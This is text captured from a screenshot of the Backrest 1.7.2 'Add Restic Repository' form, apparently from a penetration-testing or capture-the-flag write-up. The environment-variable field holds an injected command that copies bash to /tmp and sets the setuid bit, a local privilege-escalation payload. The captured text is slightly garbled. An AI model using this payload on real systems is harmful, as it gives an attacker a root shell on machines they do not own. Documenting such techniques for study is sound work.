 Backrest 1.7.2
Plans
Getting Started
Add Plan
Repositories
Add Repo
Settings
Add Restic Repository
See backrest getting started guide for repository configuration instructions or check the restic documentation for more details
about repositories.
* Repo Name : pwn-lol
* Repository URI : pwn
Password : muyi [Generate]
Env Vars : IC_PASSWORD_COMMAND=cp /bin/bash /tmp/pwnbash && /bin/chmod +s /tmp/pwn
Set Environment Variable
Flags : Set Flag
Prune Policy : Max Unused After Prune 10.00 %
Disabled Interval Hours Interval Days Cron Clock for schedule:
Local UTC Last Run Time